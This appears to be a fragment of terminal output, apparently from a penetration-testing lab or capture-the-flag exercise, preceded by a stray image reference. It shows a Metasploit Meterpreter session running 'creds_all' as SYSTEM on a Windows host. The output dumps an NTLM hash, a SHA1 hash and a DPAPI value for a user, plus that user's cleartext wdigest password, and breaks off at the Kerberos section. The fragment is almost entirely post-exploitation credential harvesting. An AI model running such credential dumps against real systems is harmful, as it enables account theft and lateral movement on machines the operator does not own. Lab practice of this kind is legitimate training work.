 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain  NTLM                              SHA1                                      DPAPI
--------  ------  ----                              ----                                      -----
bgreen    HIBOXY  64f12cddaa88057e06a81b54e73b949b  cba4e545b7ec918129725154b29f055e4cd5aea8  cba4e545b7ec918129725154b29f055e
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
HIBOXY$   WORKGROUP  (null)
bgreen    HIBOXY     Password1
kerberos credentials